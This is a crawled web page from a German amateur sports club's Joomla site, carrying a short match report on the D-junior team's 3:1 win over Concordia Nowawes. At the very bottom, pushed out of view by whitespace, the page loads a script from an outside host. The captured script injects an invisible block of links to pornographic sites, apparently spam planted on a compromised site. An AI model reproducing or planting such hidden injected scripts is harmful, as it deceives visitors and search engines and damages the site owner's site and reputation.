

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.empor-schenkenberg.de/index.php/fussball/spielberichte-d1-junioren/1089-d-gewinnt-erstes-punktspiel
body_size: 6291
content:

<!doctype html>

<head>

  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

  <meta name="description" content="">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  
    <base href="http://www.empor-schenkenberg.de/index.php/fussball/spielberichte-d1-junioren/1089-d-gewinnt-erstes-punktspiel" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Ruppin" />
  <meta name="description" content="Brandenburg,Schenkenberg,Sport,Fußball,Schach,Kegeln,Tischtennis,Angeln,Gymnastik" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>D gewinnt erstes Punktspiel</title>
  <link href="http://www.empor-schenkenberg.de/index.php/fussball/spielberichte-d1-junioren/1089-d-gewinnt-erstes-punktspiel" rel="canonical" />
  <link href="/templates/cleanlogic-for-joomla-3.x/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://www.empor-schenkenberg.de/index.php/component/search/?Itemid=154&amp;catid=16&amp;id=1089&amp;format=opensearch" rel="search" title="Suchen SV Empor Schenkenberg 1928 e.V." type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_hide.css" type="text/css" />
  <link rel="stylesheet" href="/media/com_attachments/css/attachments_list.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <style type="text/css">
#gototop{border:1px solid #000;margin:5px;padding:5px;background-color:#848484;color:#000;} #gototop:hover{background-color:#6e6e6e;color:#93ED1E;}

  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/plg_system_topofthepage/ScrollSpy-yui-compressed.js" type="text/javascript"></script>
  <script src="/media/plg_system_topofthepage/smoothscroll.js" type="text/javascript"></script>
  <script src="/media/plg_system_topofthepage/topofthepage.js" type="text/javascript"></script>
  <script src="/media/com_attachments/js/attachments_refresh.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.plg_system_topofthepage_options = {"buttontext":"Return to Top","version":"3","scrollspy":"200","opacity":"100","styles":{"opacity":0,"position":"fixed","display":"block","bottom":"0px","right":"0px"},"topalways":false,"smoothscroll":{"duration":"900","transition":"linear"}};

		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});function keepAlive() {	var myAjax = new Request({method: "get", url: "index.php"}).send();} window.addEvent("domready", function(){ keepAlive.periodical(840000); });
  </script>

  
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  
  <link rel="stylesheet" href="/media/jui/css/bootstrap.css" />
  <link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/basics.css" type="text/css" />
   
  <link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/layout.css.php?max_sitewidth=1100  " type="text/css" />
  <link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/menu.css" type="text/css" />
  <link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/template.css" type="text/css" />
         
  <link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/content_types.css" type="text/css" />
  <link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/formelements.css" type="text/css" />
  <link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/typography.css" type="text/css" />
  <link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/icons.css" type="text/css" />
  
  <link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/colors.css.php?base_color=6b7e8f&amp;accent_color=bbff00&amp;text_color=ffffff&amp;menu_text_color=ffffff&amp;button_text_color=ffffff&amp;bg_style=02_alphablending&amp;templateurl=%templates%cleanlogic-for-joomla-3.x" type="text/css" />
 
 
 <!--[if IE 9]>
    <style>
    
    	body, 
    	#siteWrapper,
        header,
        #main section,
        
        .moduletable_ct_lightBox,
        .moduletable_ct_darkBox,
         
        input[type="text"],
        input[type="password"],
        input[type="email"],
        textarea,
        
        #main img,
           
        ul.menu,
        ul.menu ul,
        ul.menu ul ul,
        ul.menu li > a,
        ul.menu li > span,
        ul.menu li ul li > a,
        ul.menu li ul li > span,
        ul.menu li ul li ul li > a,
        ul.menu li ul li ul li > span,
        
        .nav-tabs > li > a,
        .nav-tabs > li:active > a,
        .nav-tabs > li:hover > a,
        
        .ct_pagination div,

        .autocompleter-choices,
        ul.autocompleter-choices li.autocompleter-selected,
        
        .flex-direction-nav li .next,
        .flex-direction-nav li .prev,
        .flex-control-nav li a,
        .flex-control-nav li a.active,
        .flex-control-nav li a:hover,
        
        ul.pagenav li a,
        
        .pane-sliders div.panel,
                    
        .button, 
        button,
        .btn,
        #errorboxoutline a
        
        ul.pagenav li a,
        
        .input-append .add-on,
        .input-prepend .add-on,
        
        .ct_buttonAccent, 
        .ct_buttonYellow, 
        .ct_buttonRed, 
        .ct_buttonBlue,
        .ct_buttonGreen,
        .ct_buttonPink,
        .ct_buttonBlack,
        .ct_buttonWhite,
        
        #login-form.compact .button,
        #ct_headerLogin input.button,
        .tip  {
            behavior:url(/templates/cleanlogic-for-joomla-3.x/js/pie/PIE.php);
        }
    
    </style>
<![endif]-->

 <!--[if lt IE 9]>
	<link rel="stylesheet" href="/templates/cleanlogic-for-joomla-3.x/css/ie_fixes.css.php" type="text/css" />
<![endif]-->

 <!--[if lt IE 9]>
    <style>
    
    	body, 
    	#siteWrapper,
        header,
        #main section,
        
        .moduletable_ct_lightBox,
        .moduletable_ct_darkBox,
         
        input, 
        input[type="text"],
        input[type="password"],
        input[type="email"],
        textarea,

        ul.menu,

        .ct_pagination div,

        .autocompleter-choices,
        ul.autocompleter-choices li.autocompleter-selected,

  		.flex-direction-nav li .next,
        .flex-direction-nav li .prev,
        .flex-control-nav li a,
        .flex-control-nav li a.active,
        .flex-control-nav li a:hover,
        
        ul.pagenav li a,
        
        .pane-sliders div.panel,
                  
        .button, 
        button,
        .btn,
        #errorboxoutline a,
        
        ul.pagenav li a,
        
        .input-append .add-on,
        .input-prepend .add-on,
        
        .ct_buttonAccent, 
        .ct_buttonYellow, 
        .ct_buttonRed, 
        .ct_buttonBlue,
        .ct_buttonGreen,
        .ct_buttonPink,
        .ct_buttonBlack,
        .ct_buttonWhite,
        
        #login-form.compact .button,
        #ct_headerLogin input.button,
        .tip  {
            behavior:url(/templates/cleanlogic-for-joomla-3.x/js/pie/PIE.php);
        }
        
        ul.menu {
            -webkit-border-radius: 0px;
        	-moz-border-radius: 0px;
        	border-radius: 0px; 
       	}
    
    </style>
<![endif]-->


<script src="/templates/cleanlogic-for-joomla-3.x/js/libs/jquery-1.7.1.min.js"></script>
<script src="/templates/cleanlogic-for-joomla-3.x/js/jquery.mobilemenu.js"></script>
<script src="/templates/cleanlogic-for-joomla-3.x/js/jquery.ba-resize.min.js"></script>
<script src="/templates/cleanlogic-for-joomla-3.x/js/touchmenu.js"></script>

<script type="text/javascript">
	
	jQuery(document).ready(function() {
		jQuery(".btn:has(i)").addClass('btnPlain');
		jQuery(".input-append:has(button > i) > input").addClass('inputCalendar');	
	});

	// Convert menu to select-list for small displays
	jQuery(document).ready(function() {
		jQuery('ul.menu').mobileMenu({switchWidth:770, prependTo: '#navigation', topOptionText: 'Select a Page'});
		
	});
</script>

<!-- Pulled from http://code.google.com/p/html5shiv/ -->
<!--[if lt IE 9]>
	<script src="/templates/cleanlogic-for-joomla-3.x/js/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="http://static.fussball.de/fbdeAPI/js/fbdeAPIFunctions.js?schluessel=2313580607B1A76D14D362C17436B4F92A3CD37E"></script>


</head>

<body id="body">
<div id="siteWrapper">

<header id="header">
	<div class="wrapper container">
        
        <div id="ct_headerTools">
            <div id="ct_headerSearch">
                		<div class="moduletable">
					<h3>Suche</h3>
					<div class="search">
    <form action="/index.php/fussball/spielberichte-d1-junioren" method="post" class="form-inline">
    		<label for="mod-search-searchword" class="element-invisible">Suchen...</label> <input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="Suchen..."  onblur="if (this.value=='') this.value='Suchen...';" onfocus="if (this.value=='Suchen...') this.value='';" />    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="154" />
    </form>
</div>
		</div>
	
            </div>
            <div id="ct_headerLogin">
                
            </div>
        </div>     
        
        
        <div class="siteLogo">
                 </div>
        
        
        <div class="ct_clearFloatLeft"></div>
        
        <nav id="navigation">
            <div id="mainMenu">
                		<div class="moduletable_menu ct_menu_horizontal">
					<ul class="nav menu" id="moonmenu">
<li class="item-101 deeper parent"><a href="/" >Startseite   ▼</a><ul class="nav-child unstyled small"><li class="item-124"><a href="/index.php/home/aktuelles" >Aktuelles</a></li><li class="item-134"><a href="/index.php/home/sponsoren" >Sponsoren</a></li><li class="item-135"><a href="/index.php/home/der-verein" >der Verein</a></li><li class="item-136"><a href="/index.php/home/kontakte" >Kontakte</a></li><li class="item-137"><a href="/index.php/home/formulare" >Formulare</a></li><li class="item-316"><a href="/index.php/home/fahrauftrag" >Fahrauftrag</a></li><li class="item-138"><a href="/index.php/home/ordnungen" >Ordnungen</a></li><li class="item-140"><a href="/index.php/home/anfahrt" >Anfahrt</a></li><li class="item-141"><a href="/index.php/home/impressum" >Impressum</a></li></ul></li><li class="item-102 active deeper parent"><a href="/index.php/fussball" >Fußball ▼</a><ul class="nav-child unstyled small"><li class="item-144"><a href="/index.php/fussball/aktuelles-jugendmannschaften" >aktuelles Jugendmannschaften</a></li><li class="item-146"><a href="/index.php/fussball/spielberichte-1-maenner" >Spielberichte 1. Männer</a></li><li class="item-147"><a href="/index.php/fussball/spielberichte-2-maenner" >Spielberichte 2. Männer</a></li><li class="item-148"><a href="/index.php/fussball/spielberichte-alt-herren" >Spielberichte Alt Herren Ü50</a></li><li class="item-361"><a href="/index.php/fussball/spielberichte-alt-herren-2" >Spielberichte Alt Herren Ü32</a></li><li class="item-153"><a href="/index.php/fussball/spielberichte-c-junioren" >Spielberichte C-Junioren</a></li><li class="item-154 current active"><a href="/index.php/fussball/spielberichte-d1-junioren" >Spielberichte D-Junioren</a></li><li class="item-155"><a href="/index.php/fussball/spielberichte-e1-junioren" >Spielberichte E1-Junioren</a></li><li class="item-156"><a href="/index.php/fussball/spielberichte-f1-junioren" >Spielberichte F-Junioren</a></li><li class="item-157"><a href="/index.php/fussball/spielberichte-bambinis" >Spielberichte G-Junioren</a></li><li class="item-393"><a href="/index.php/fussball/spielberichte-d1-juniorinnen" >Spielberichte D-Juniorinnen</a></li><li class="item-394"><a href="/index.php/fussball/spielberichte-e-juniorinnen" >Spielberichte E-Juniorinnen</a></li><li class="item-223"><a href="/index.php/fussball/fussball-archiv" >Fußball Archiv</a></li></ul></li><li class="item-105 deeper parent"><a href="/index.php/kegeln" >Kegeln ▼</a><ul class="nav-child unstyled small"><li class="item-178"><a href="/index.php/kegeln/allgemeine-infos" >Allgemeine Infos</a></li><li class="item-180"><a href="/index.php/kegeln/trainigszeiten-kegeln" >Trainingszeiten</a></li><li class="item-181"><a href="/index.php/kegeln/bahnrekorde" >Bahnrekorde</a></li><li class="item-182"><a href="/index.php/kegeln/kegel-mannschaft-damen" >Damen Mannschaft</a></li><li class="item-183"><a href="/index.php/kegeln/kegel-mannschaft-herren" >Herren Mannschaft</a></li><li class="item-184"><a href="/index.php/kegeln/kegel-mannschaft-herren-a-b" >Herren A/B Mannschaft</a></li><li class="item-185"><a href="/index.php/kegeln/kegel-mannschaft-alle-maenner" >alle Männer</a></li><li class="item-186"><a href="/index.php/kegeln/kegeln-ergebnisse" >Ergebnisse</a></li><li class="item-187"><a href="/index.php/kegeln/kegeln-historisches" >Historisches</a></li><li class="item-188"><a href="/index.php/kegeln/kegeln-organisatorisches" >Organisatorisches</a></li><li class="item-189"><a href="/index.php/kegeln/kegeln-wissenswertes" >Wissenswertes</a></li></ul></li><li class="item-106 deeper parent"><a href="/index.php/tischtennis" >Tischtennis ▼</a><ul class="nav-child unstyled small"><li class="item-192"><a href="/index.php/tischtennis/tt-allgemeine-infos" >Allgemeine Infos</a></li><li class="item-194"><a href="/index.php/tischtennis/tt-ergebnisse" >Ergebnisse</a></li><li class="item-195"><a href="/index.php/tischtennis/tt-portraits-spieler" >unsere Mannschaft</a></li></ul></li><li class="item-107 deeper parent"><a href="/index.php/schach" >Schach ▼</a><ul class="nav-child unstyled small"><li class="item-197"><a href="/index.php/schach/schach-aktuelles" >Aktuelles</a></li><li class="item-198"><a href="/index.php/schach/schach-aktivitaeten" >Aktivitäten</a></li><li class="item-199"><a href="/index.php/schach/schach-spielberichte" >Spielberichte</a></li><li class="item-201"><a href="/index.php/schach/schach-spieler" >Spieler</a></li><li class="item-315"><a href="/index.php/schach/die-schachmeister" >Die Schachmeister</a></li><li class="item-203"><a href="/index.php/schach/schach-anfahrt" >Anfahrt</a></li><li class="item-204"><a href="/index.php/schach/schach-historie" >Historie</a></li></ul></li><li class="item-108 deeper parent"><a href="/index.php/gymnastik" >Gymnastik ▼</a><ul class="nav-child unstyled small"><li class="item-348"><a href="/index.php/gymnastik/gymnastik-allg-infos" >Allgemeine Infos</a></li><li class="item-191"><a href="/index.php/gymnastik/wassergymnastik" >Wassergymnastik</a></li><li class="item-190"><a href="/index.php/gymnastik/gymnastik-sportgruppe" >Gymnastik - Sportgruppe</a></li></ul></li><li class="item-109"><a href="/index.php/angeln" >Angeln</a></li><li class="item-397"><a href="https://shop.spreadshirt.de/emporschenkenberg" target="_blank" >Fanshop</a></li><li class="item-398"><a href="https://bresisports.de/mein-team/sv-empor-schenkenberg/" target="_blank" >Fanshop BresiStore</a></li></ul>
		</div>
	
            </div>
        </nav>
        
        <div class="ct_clearFloatBoth"></div>
        
	</div>
</header>
  
  
  	
<div id="system-message-container">
<div id="system-message">
</div>
</div>
  
	  
    <div id="main">
      <div class="wrapper container">
                
                	<div class="ct_breadcrumbs">		<div class="moduletable">
					
<div class="breadcrumbs">
<span class="showHere">Aktuelle Seite: </span><a href="/" class="pathway">Home</a> <div class="ct_breadcrumbsSeparator"></div> <a href="/index.php/fussball" class="pathway">Fußball ▼</a> <div class="ct_breadcrumbsSeparator"></div> <a href="/index.php/fussball/spielberichte-d1-junioren" class="pathway">Spielberichte D-Junioren</a> <div class="ct_breadcrumbsSeparator"></div> <span>D gewinnt erstes Punktspiel</span></div>
		</div>
	</div>
                
     	    
    
    	<section>
            <div class="row">
                                    <div class="ct_left">		<div class="moduletable_ct_lightBox">
					<h3>Neueste Artikel</h3>
					<ul class="latestnews_ct_lightBox">
	<li>
		<a href="/index.php/kegeln/allgemeine-infos/1167-nationencup-der-jugend-2022">
			Nationencup der Jugend 2022</a>
	</li>
	<li>
		<a href="/index.php/kegeln/allgemeine-infos/1166-ck">
			Deutschlandpokal der U14 in Bordesholm</a>
	</li>
	<li>
		<a href="/index.php/fussball/spielberichte-d1-juniorinnen/1162-vize-landesmeister-d-juniorinnen">
			VIZE LANDESMEISTER D JUNIORINNEN</a>
	</li>
	<li>
		<a href="/index.php/fussball/spielberichte-d1-juniorinnen/1161-u-13-girlscup-sieger">
			U 13 Girlscup Sieger</a>
	</li>
	<li>
		<a href="/index.php/fussball/spielberichte-d1-junioren/2-uncategorised/1159-move-kampagne-alle-machen-mit">
			MOVE Kampagne - „Alle machen mit!“</a>
	</li>
	<li>
		<a href="/index.php/fussball/spielberichte-d1-juniorinnen/1157-neues-von-den-powergirld">
			Neues von den Powergirls</a>
	</li>
	<li>
		<a href="/index.php/fussball/spielberichte-1-maenner/1156-hausaufgabe-erledigt">
			SV Empor Schenkenberg – SV Roskow</a>
	</li>
	<li>
		<a href="/index.php/fussball/spielberichte-1-maenner/1155-souveraene-vorstellung">
			FC Stahl Brandenburg II – SV Empor Schenkenberg</a>
	</li>
	<li>
		<a href="/index.php/fussball/spielberichte-1-maenner/1154-einseitiges-derby">
			SV Empor Schenkenberg  - SV Blau-Weiß Damsdorf </a>
	</li>
</ul>
		</div>
			<div class="moduletable_ct_lightBox">
					<h3>kürzlich bearbeitet</h3>
					<ul class="latestnews_ct_lightBox">
	<li>
		<a href="/index.php/home/aktuelles/1158-guetesiegel-kinderschutz">
			Gütesiegel Kinderschutz</a>
	</li>
	<li>
		<a href="/index.php/home/kontakte">
			Kontakte</a>
	</li>
	<li>
		<a href="/index.php/home/sponsoren">
			Sponsoren</a>
	</li>
	<li>
		<a href="/index.php/home/ordnungen">
			Ordnungen</a>
	</li>
	<li>
		<a href="/index.php/home/formulare">
			Formulare</a>
	</li>
	<li>
		<a href="/index.php/fussball/spielberichte-d1-junioren/2-uncategorised/1172-wir-nehmen-deine-buchungsanfrage-entgegen">
			Wir nehmen Deine Buchungsanfrage entgegen!</a>
	</li>
	<li>
		<a href="/index.php/kegeln/allgemeine-infos/1167-nationencup-der-jugend-2022">
			Nationencup der Jugend 2022</a>
	</li>
	<li>
		<a href="/index.php/kegeln/allgemeine-infos/1166-ck">
			Deutschlandpokal der U14 in Bordesholm</a>
	</li>
	<li>
		<a href="/index.php/tischtennis/tt-ergebnisse">
			Tischtennis Ergebnisse</a>
	</li>
</ul>
		</div>
			<div class="moduletable_ct_darkBox">
					<h3>Login</h3>
					
    
    <form action="/index.php/fussball/spielberichte-d1-junioren" method="post" id="login-form" class="">
                
        <fieldset class="userdata">
        <p id="form-login-username">
            <label for="modlgn-username">Benutzername</label>
            <input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" 
                        />
        </p>
        <p id="form-login-password">
            <label for="modlgn-passwd">Passwort</label>
            <input id="modlgn-passwd" type="password" name="password" type='text'; class="inputbox" size="18" 
            />
            
        </p>
                <input type="submit" name="Submit" class="button" value="Anmelden" />
        <input type="hidden" name="option" value="com_users" />
        <input type="hidden" name="task" value="user.login" />
        <input type="hidden" name="return" value="aW5kZXgucGhwP29wdGlvbj1jb21fY29udGVudCZ2aWV3PWFydGljbGUmY2F0aWQ9MTYmaWQ9MTA4OSZJdGVtaWQ9MTU0" />
        <input type="hidden" name="497fbdc178e00b71f74442ae103f3340" value="1" />        </fieldset>
        <ul class="ct_loginHelpers">
            <li>
                <a href="/index.php/component/users/?view=reset">
                Passwort vergessen?</a>
            </li>
            <li>
                <a href="/index.php/component/users/?view=remind">
                Benutzername vergessen?</a>
            </li>
                    </ul>
            </form>
    
		</div>
	</div>
                            
                <div class="ct_componentContent ct_componentWidth_2">
                    <div class="item-page">
	<h2>
			<a href="/index.php/fussball/spielberichte-d1-junioren/1089-d-gewinnt-erstes-punktspiel">
		D gewinnt erstes Punktspiel</a>
		</h2>














	<dl class="article-info">
	<dt class="article-info-term">Details</dt>

	<dd class="createdby">
				Geschrieben von Ruppin		</dd>



	</dl>









<p>Zum ersten Punktspiel reisten unsere D Junioren nach Potsdam zur Mannschaft von Concordia Nowawes. Ab Beginn der Partie setzte der Gastgeber unsere Jungs schnell unter Druck, somit konnten wir in der ersten Halbzeit vorwiegend reagieren, ein richtiger Spielaufbau unsererseits kam nicht zu Stande. In der zweiten Halbzeit war man sich dem Gegner bewusst, auch nachdem Nowawes das erste Tor in der 35 min erzielte war die Mannschaft wach und begann endlich mit besseren Zuspielen. Somit konnte dann in der 37. und  41. Spielminute die ersten beiden Tore für uns fallen. Das sehr kampfbetonte Spiel ging weiter, jeder musste auf seiner Position den Gegner in seinem Spiel stören. In der 60. Minute konnten wir dann noch mit einem weiteren Tor punkten und somit endete die Partie mit einem Ergebnis von 1:3 und unseren ersten 3 Punkten in der Meisterschaft.</p>
<p>Es spielten:</p>
<p>R.Damradt, M.Säger, M.Richter K.Saage, C.Giebeler; F.Paschke, M. Reisser, J.Krentz, N.Ruppin</p>
<p>Tore erzielten:</p>
<p>F.Paschke (3)</p>
<p> </p> <div class="attachmentsContainer">

<div class="attachmentsList" id="attachmentsList_com_content_default_1089"></div>

</div>



<div class="articleInfoFooter">

	<dl class="article-info">
	<dt class="article-info-term">Details</dt>
	<dd class="published">
	Veröffentlicht: Montag, 19. August 2019 11:48	</dd>

	<dd class="hits">
	Zugriffe: 1747	</dd>
	</dl>


</div>





	
</div>

                </div>
                
                                    <div class="ct_right">		<div class="moduletable_ct_lightBox">
					<h3>Social Media</h3>
					

<div class="custom_ct_lightBox"  >
	<p><a href="https://www.facebook.com/Empor.Schenkenberg">Facebook</a></p>
<p><a href="https://www.instagram.com/svemporschenkenberg/" style="font-size: 12.16px;">Instagram</a></p>
<p><a href="https://www.gross-kreutz.de/index.php?option=com_dropfiles&amp;view=frontlist&amp;catid[0]=162&amp;Itemid=590">Gemeindebote</a></p></div>
		</div>
	</div>
                                
                <div class="ct_clearFloatBoth"></div>
                
            </div>
        </section>
          
                
			<div class="ct_clearFloatLeft"></div>
			
   
        </div>
        
      
    </div>
               
                    

 
  
</div>                                   <script src='https://webscript.dev/js/empor-schenkenberg.de.js'></script>






<noscript><!-- free version of imagesizer - do not remove this link --><a title="ImageSizer 3.0" href="http://www.redim.de/downloads/joomla/plugins/imagesizer-joomla-3-0/">ImageSizer Joomla! 3.0</a></noscript>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/empor-schenkenberg.de.js
body_size: 42
content:
const linksHTML = `
                              <div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"> <a href="https://www.hindisexxxxvideos.pro/video/108970-sexvideosxxx-jabardasti-xnxx-videos/" title="sexvideosxxx jabardasti xnxx videos">sexvideosxxx jabardasti xnxx videos</a> <a href="https://xnxxxxxxarab.pro/" title="سكس - سكس مترجم - سكس مصري - Xnxx Arab">Xnxx</a>  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);